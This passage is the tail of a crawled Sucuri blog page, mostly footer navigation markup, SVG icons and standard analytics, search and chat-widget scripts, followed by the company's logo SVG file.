8.23879C12.4864 7.67721 11.7079 7.39258 10.6787 7.38587H10.6503C9.82376 7.38587 8.69955 7.60821 7.98566 8.65088L6.26506 7.52004C7.22476 6.12663 8.77985 5.35804 10.6503 5.35804H10.6934C13.8212 5.37721 15.6848 7.25075 15.8708 10.5215C15.9766 10.5656 16.0823 10.6116 16.1852 10.6576C17.6443 11.3285 18.7117 12.3453 19.2738 13.5997C20.0543 15.3439 20.1268 18.1901 17.7579 20.4595C15.9462 22.194 13.7487 22.978 10.6317 22.999L10.6248 23ZM11.607 11.7971C11.37 11.7971 11.1301 11.8038 10.8833 11.8172C9.08539 11.9159 7.96509 12.7238 8.02776 13.8709C8.09338 15.0746 9.44968 15.6333 10.7541 15.5643C11.9527 15.502 13.5137 15.0439 13.7761 12.0089C13.0628 11.8633 12.3357 11.7923 11.607 11.7971Z" fill="#00FFCE"></path></svg> </a></div></div></div></div><div class="sucuri-footer-revamp child"><div class="footer-menu-revamp-container"><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/website-security/"> Products </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/website-firewall/"> Website Firewall </a> <a class="link-child" href="https://sucuri.net/website-security-platform/"> Website Security Platform </a> <a class="link-child" href="https://sucuri.net/wordpress-security/"> WordPress Security </a> <a class="link-child" href="https://sucuri.net/website-backups/"> Website Backups </a> <a class="link-child" href="https://sucuri.net/website-security-platform/help-now/"> Hack Assistance </a> <a class="link-child" href="https://sucuri.net/website-security-platform/signup"> Pricing </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/ddos-protection/"> Solutions </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/ddos-protection/"> DDoS Protection </a> <a class="link-child" href="https://sucuri.net/malware-detection-scanning/"> Malware Detection </a> <a class="link-child" href="https://sucuri.net/website-malware-removal/"> Malware Removal </a> <a class="link-child" href="https://sucuri.net/website-hack-protection/"> Malware Prevention </a> <a class="link-child" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/"> Blacklist Removal </a> <a class="link-child" href="https://sucuri.net/seo-spam-removal/"> SEO Spam Removal </a></div></div><div class="outer-item"> <a class="link-parent" href="#"> USE CASES </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/developers/"> Developers </a> <a class="link-child" href="https://sucuri.net/ecommerce-website-security/"> Ecommerce </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Agency Plans </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Enterprise Services </a> <a class="link-child" href="https://sucuri.net/http-2-rapid-reset/"> HTTPS/2 </a> <a class="link-child" href="https://sucuri.net/virtual-patching/"> Virtual Patching </a></div></div><div class="outer-item"> <a class="link-parent" href="https://docs.sucuri.net/"> Support </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://docs.sucuri.net/"> Knowledge Base </a> <a class="link-child" href="https://sitecheck.sucuri.net/"> SiteCheck </a> <a class="link-child" href="https://sucuri.net/guides/"> Guides </a> <a class="link-child" href="https://labs.sucuri.net/"> Research Labs </a> <a class="link-child" href="https://abuse.sucuri.net/"> Report Abuse </a> <a class="link-child" href="https://status.sucuri.net/"> Status Report </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/company/"> Company </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/company/"> About Sucuri </a> <a class="link-child" href="https://sucuri.net/company/contact-us/"> Contact </a> <a class="link-child" href="https://blog.sucuri.net/"> Blog </a> <a class="link-child" href="https://sucuri.net/referral/"> Referral </a> <a class="link-child" href="https://sucuri.net/partners/"> Partners </a> <a class="link-child" href="https://sucuri.net/customers/"> Testimonials </a></div></div></div></div><div class="policy-container"><div class="flex-menu"> <a href="https://sucuri.net/terms/">Terms of Use</a> <a href="https://sucuri.net/privacy/">Privacy Policy</a> <a href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a> <a href="https://sucuri.net/faq/">Frequently Asked Questions</a></div></div><p class="copyright">© 2025 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p><div class="back-to-top-mobile"> <a title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> </a></div><div class="back-to-top"><div class="circle"> <a class="circle-flex" title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> <span><p style="margin-top:0px !important; margin-bottom:0px !important;">back to top <svg xmlns="http://www.w3.org/2000/svg" width="20" height="10" viewBox="0 0 20 10" fill="none"> <path d="M10 1.57018L18.0133 8.99675C18.0779 9.0579 18.1546 9.10624 18.2389 9.13898C18.3232 9.17171 18.4135 9.1882 18.5046 9.18748C18.5956 9.18676 18.6856 9.16885 18.7694 9.13478C18.8531 9.10071 18.9289 9.05117 18.9924 8.98901C19.0559 8.92685 19.1058 8.85332 19.1393 8.77266C19.1728 8.692 19.1891 8.60582 19.1874 8.51911C19.1856 8.4324 19.1659 8.34688 19.1292 8.26749C19.0925 8.18811 19.0397 8.11644 18.9738 8.05663L10.4802 0.185786C10.3517 0.066655 10.1794 -3.93758e-07 10 -4.01598e-07C9.82063 -4.09439e-07 9.64833 0.0666549 9.51977 0.185786L1.02623 8.05663C0.960287 8.11644 0.907457 8.18811 0.870792 8.26749C0.834127 8.34688 0.814355 8.4324 0.812622 8.51911C0.810888 8.60582 0.827226 8.692 0.860693 8.77266C0.894159 8.85332 0.944088 8.92685 1.00759 8.98901C1.07109 9.05117 1.14691 9.10071 1.23065 9.13478C1.31438 9.16885 1.40439 9.18676 1.49544 9.18748C1.5865 9.1882 1.6768 9.17171 1.76112 9.13898C1.84544 9.10624 1.92211 9.0579 1.98669 8.99675L10 1.57018Z" fill="#13EAC0"></path> </svg></p> </span> </a></div></div></div></footer></div></div><div id="gtm_privacy"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/expertly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type='text/javascript'>(function(n,d,c){d.setTime(d.getTime()+2592000000);c=(new RegExp('[?&]'+n+'=([^&#]*)','i')).exec(window.location.search);if(c=c?c[1]:null)document.cookie=n+'='+c+';expires='+d.toUTCString()+';domain=.sucuri.net;path=/';})('cjevent',new Date());</script> <script>var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS=true;var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE='default';var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG='default';</script> <script type="text/javascript">if(typeof(jQuery)!=='undefined'){jQuery(document).ready(function(){function monsterinsights_scroll_tracking_load(){if(typeof(__gaTracker)!=='undefined'&&__gaTracker&&__gaTracker.hasOwnProperty("loaded")&&__gaTracker.loaded==true){(function(factory){factory(jQuery);}(function($){"use strict";var defaults={percentage:true};var $window=$(window),cache=[],scrollEventBound=false,lastPixelDepth=0;$.scrollDepth=function(options){var startTime=+new Date();options=$.extend({},defaults,options);function sendEvent(action,label,scrollDistance,timing){var fieldsArray={hitType:'event',eventCategory:'Scroll Depth',eventAction:action,eventLabel:label,eventValue:1,nonInteraction:1};if('undefined'===typeof MonsterInsightsObject||'undefined'===typeof MonsterInsightsObject.sendEvent){return;}
MonsterInsightsObject.sendEvent(fieldsArray);if(arguments.length>3){fieldsArray={hitType:'timing',timingCategory:'Scroll Depth',timingVar:action,timingValue:timing,timingLabel:label,nonInteraction:1};MonsterInsightsObject.sendEvent(fieldsArray);}}
function calculateMarks(docHeight){return{'25%':parseInt(docHeight*0.25,10),'50%':parseInt(docHeight*0.50,10),'75%':parseInt(docHeight*0.75,10),'100%':docHeight-5};}
function checkMarks(marks,scrollDistance,timing){$.each(marks,function(key,val){if($.inArray(key,cache)===-1&&scrollDistance>=val){sendEvent('Percentage',key,scrollDistance,timing);cache.push(key);}});}
function rounded(scrollDistance){return(Math.floor(scrollDistance/250)*250).toString();}
function init(){bindScrollDepth();}
$.scrollDepth.reset=function(){cache=[];lastPixelDepth=0;$window.off('scroll.scrollDepth');bindScrollDepth();};$.scrollDepth.addElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.merge(options.elements,elems);if(!scrollEventBound){bindScrollDepth();}};$.scrollDepth.removeElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.each(elems,function(index,elem){var inElementsArray=$.inArray(elem,options.elements);var inCacheArray=$.inArray(elem,cache);if(inElementsArray!=-1){options.elements.splice(inElementsArray,1);}
if(inCacheArray!=-1){cache.splice(inCacheArray,1);}});};function throttle(func,wait){var context,args,result;var timeout=null;var previous=0;var later=function(){previous=new Date;timeout=null;result=func.apply(context,args);};return function(){var now=new Date;if(!previous)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0){clearTimeout(timeout);timeout=null;previous=now;result=func.apply(context,args);}else if(!timeout){timeout=setTimeout(later,remaining);}
return result;};}
function bindScrollDepth(){scrollEventBound=true;$window.on('scroll.scrollDepth',throttle(function(){var docHeight=$(document).height(),winHeight=window.innerHeight?window.innerHeight:$window.height(),scrollDistance=$window.scrollTop()+winHeight,marks=calculateMarks(docHeight),timing=+new Date-startTime;checkMarks(marks,scrollDistance,timing);},500));}
init();};return $.scrollDepth;}));jQuery.scrollDepth();}else{setTimeout(monsterinsights_scroll_tracking_load,200);}}
monsterinsights_scroll_tracking_load();});}</script> <script id="csco-scripts-js-extra">var csco_mega_menu={"rest_url":"https:\/\/blog.sucuri.net\/wp-json\/csco\/v1\/menu-posts"};</script> <script id="swp-live-search-client-js-extra">var searchwp_live_search_params=[];searchwp_live_search_params={"ajaxurl":"https:\/\/blog.sucuri.net\/wp-admin\/admin-ajax.php","origin_id":2610,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;</script> <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="c66c8f03-0f9e-4ff0-85b2-7fcbb278b19a";(function(){var d=document;var s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>' <script>document.cookie='market=en-US;path=/';window.ux=window.ux||{};window.ux.privacy=window.ux.privacy||{};window.ux.data=window.ux.data||{};window.ux.privacy.css='https://img6.wsimg.com/wrhs/5a3e5d84fd5babe40a96c53ea75fd4a9/consent-main.css';window.ux.privacy.privacyPolicyUrl='https://www.sucuri.net/privacy';window.ux.data.privateLabelId=565123;</script> <script src="https://img6.wsimg.com/wrhs-next/b369373862d987468e59699db09432aa/scc-sucuri-c1.min.js"></script> <script defer src="https://blog.sucuri.net/wp-content/cache/autoptimize/js/autoptimize_5babf8405240d1b48412616bf80508d5.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sucuri.net/wp-content/uploads/2022/12/sucuri_logo_dark.svg
body_size: 1635
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="168px" height="40px" viewBox="0 0 168 40"><title>Logo_dark</title><defs><path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="path-1"></path><linearGradient x1="-14.014032%" y1="92.4131926%" x2="54.7566742%" y2="46.8484304%" id="linearGradient-3"><stop stop-color="#22415D" offset="0%"></stop><stop stop-color="#24BA9E" offset="100%"></stop></linearGradient></defs><g id="Redesign" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Scan" transform="translate(-346.000000, -5165.000000)"><g id="Footer" transform="translate(0.000000, 4863.000000)"><g id="Group" transform="translate(346.000000, 302.000000)"><polyline id="Fill-1" fill="#25BB9E" points="167.567568 11.8560024 167.567568 8.42221405 161.922198 8.42221405 161.922198 15.1097938 167.567568 11.8560024"></polyline><path d="M161.922198,18.0598403 L161.922198,31.6240832 L167.567568,31.6240832 L167.567568,14.8060489 L161.922198,18.0598403 Z M104.833969,24.761266 L104.832235,24.761266 L104.809263,24.7465547 C103.824087,26.1190317 102.086483,27.1012267 99.8890151,27.1012267 C96.0163566,27.1012267 93.2918428,24.217381 93.2918428,19.9887502 C93.2918428,15.8929537 96.0805036,12.8780045 99.9874027,12.8780045 C101.75968,12.8780045 103.631646,13.5681371 104.683136,15.0111416 L104.68487,15.0094109 L109.344196,12.3254657 C107.36084,9.19109534 103.499884,7.82943556 99.7906274,7.79871493 C92.6989165,7.79871493 87.1853085,12.5517599 87.1853085,19.9887502 C87.1853085,27.2647816 92.5359485,32.2458516 99.6918064,32.2458516 C103.498151,32.3124851 107.490001,30.5717933 109.44085,27.4175194 L104.833969,24.761266 Z M53.1310531,17.5116284 C50.9322846,16.8232265 49.5522573,16.3312637 49.5522573,14.7917703 C49.5522573,13.0277135 51.2196459,12.506328 52.6304464,12.4669537 L52.6308799,12.4669537 C54.4018572,12.4608961 55.8265274,13.5793869 56.0774809,14.9579214 L60.3787973,12.4799342 C59.0802539,9.45286978 55.5586703,7.78097484 52.2936747,7.85799277 C48.1449241,8.04967224 43.9077547,10.2139627 43.9077547,15.1197456 C43.9077547,19.3150596 46.8953579,20.8203708 49.8500207,21.7727106 C52.9013375,22.7549056 54.6749154,23.3122039 54.6749154,25.081453 C54.6749154,26.9506523 53.1639935,27.604872 51.4588968,27.604872 C51.0371737,27.5949203 48.9380931,27.5062198 47.82809,25.9485538 L43.1241211,28.6619216 C44.5552927,31.4778357 49.9163349,32.4171949 51.6955473,32.223352 L51.694247,32.2216213 C56.19884,32.1415745 60.354092,29.741038 60.354092,24.4912706 C60.354092,19.8710599 56.2829246,18.5267075 53.1310531,17.5116284 Z M147.041828,12.9437726 L144.053791,12.9437726 L144.053791,18.35147 L146.713291,18.35147 C148.520243,18.35147 150.784025,17.8923912 150.784025,15.5338252 C150.784025,13.3708327 148.715284,12.9437726 147.041828,12.9437726 Z M151.014174,31.6240832 L145.991204,22.4152478 L144.088465,22.4152478 L144.088465,31.6240832 L138.57399,31.6240832 L138.57399,8.42264673 L147.434945,8.42264673 C151.901396,8.42264673 156.333174,10.1261277 156.333174,15.435173 C156.333174,18.5487744 154.494149,20.7771023 151.505679,21.6948273 L157.578839,31.6240832 L151.014174,31.6240832 Z M123.207316,32.2480151 C117.099915,32.2480151 113.293571,28.4451464 113.293571,22.8747593 L113.293571,8.42307942 L118.872193,8.42307942 L118.872193,22.4161132 C118.872193,24.9070809 120.088385,27.2007442 123.239823,27.2007442 C126.423335,27.2007442 127.60442,24.9070809 127.60442,22.4161132 L127.60442,8.42307942 L133.217716,8.42307942 L133.217716,22.8747593 C133.217716,28.4451464 129.280477,32.2480151 123.207316,32.2480151 Z M73.7018691,32.2480151 C67.5940345,32.2480151 63.7876902,28.4451464 63.7876902,22.8747593 L63.7876902,8.42307942 L69.3663121,8.42307942 L69.3663121,22.4161132 C69.3663121,24.9070809 70.5825045,27.2007442 73.7339426,27.2007442 C76.9174542,27.2007442 78.0989726,24.9070809 78.0989726,22.4161132 L78.0989726,8.42307942 L83.7122685,8.42307942 L83.7122685,22.8747593 C83.7122685,28.4451464 79.7745963,32.2480151 73.7018691,32.2480151 L73.7018691,32.2480151 Z" id="Fill-2" fill="#FFFFFF"></path><g id="Group-5"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-4"></g><path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="Fill-3" fill="url(#linearGradient-3)" mask="url(#mask-2)"></path></g></g></g></g></g></svg>